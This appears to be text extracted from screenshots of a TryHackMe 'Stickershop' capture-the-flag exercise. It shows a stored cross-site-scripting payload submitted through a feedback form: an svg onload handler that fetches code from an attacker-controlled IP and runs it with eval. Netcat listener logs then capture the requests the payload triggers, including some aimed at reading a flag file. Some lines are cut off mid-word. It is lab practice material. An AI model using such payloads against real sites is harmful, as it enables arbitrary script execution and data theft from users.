 Please submit your feedback regarding your
<svg/
onload='fetch("//10.11.75.148:8080").then(r=>r.text().then(t=>eval(t)))
'>
<script src=14.rs>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff
(xnueve㉿xnueve)-[~/tryhackme/Stickershop]
└─$ nc -nvlp 8080
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
retrying local 0.0.0.0:8080 : Address already in use
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46852
POST http://10.10.217.246:8080/submit_feedback HTTP/1.1
Host: 10.10.217.246:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
g+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 158
Origin: http://10.10.217.246:8080
Connection: keep-alive
Referer: http://10.10.217.246:8080/submit_feedback
Upgrade-Insecure-Requests: 1
Priority: u=0, i
feedback=%3Csvg%2Fonload%3D%27fetch%28%22http%3A%2F%2F127.0.0.1%3
r.text%28%29.then%28t%3D%3Eeval%28t%29%29%29%27%3E%0D%0A
┌──(xnueve㉿xnueve)-[~/tryhackme/Stickershop]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40422
POST http://10.10.217.246:8080/submit_feedback HTTP/1.1
Host: 10.10.217.246:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
g+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://10.10.217.246:8080
Connection: keep-alive
Referer: http://10.10.217.246:8080/submit_feedback
Upgrade-Insecure-Requests: 1
Priority: u=0, i
feedback=%3Csvg%2Fonload%3D%27fetch%28%22%2F%2F127.0.0.1%2Fflag.t
hen%28t%3D%3Eeval%28t%29%29%29%27%3E%0D%0A%3Cscript+src%3D14.rs%3